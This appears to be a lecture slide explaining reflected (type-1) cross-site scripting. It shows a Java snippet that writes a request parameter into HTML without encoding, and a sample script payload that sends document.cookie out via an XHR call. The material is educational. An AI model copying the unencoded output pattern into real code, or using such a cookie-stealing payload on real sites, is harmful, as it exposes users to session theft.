

# Cross-site Scripting
38
If the application is not careful to encode its output data, an attacker can inject script into the output
out.writeln(“<div>”);
out.writeln(req.getParameter(“name”));
out.writeln(“</div>”);

name:
	<script>…; xhr.send(document.cookie);</script>

Simplest version called reflected or type-1 XSS